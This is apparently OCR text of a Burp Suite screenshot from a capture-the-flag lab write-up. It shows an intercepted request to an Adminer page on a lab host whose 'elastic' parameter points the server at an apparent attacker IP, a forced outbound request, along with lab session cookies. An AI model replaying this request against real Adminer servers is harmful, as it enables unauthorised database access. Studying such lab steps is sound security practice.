 Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /?elastic=10.10.16.95&username=admirer_ro&db=admirer HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/
8 Connection: close
9 Cookie: adminer_sid=d7j2ern2q5mh1rfe19dlvuoqcp; adminer_key=c213ea23f047e95029c13780ac93784b; adminer_permanent=
c2VydmVy-bG9jYWxob3N0-YWRtaXJlcl9ybw%3D%3D-YWRtaXJlcg%3D%3D%3AZWt0j%2Bnx50Y4oRR5f279xdR%2FFHVMvcky+ZWxhc3RpYw%3D%
3D-MTAuMTAuMTYuOTU%3D-YWRtaXJlcl9ybw%3D%3D-YWRtaXJlcg%3D%3D%3AZWt0j%2Bnx50Y4oRR5f279xdR%2FFHVMvcky
10 Upgrade-Insecure-Requests: 1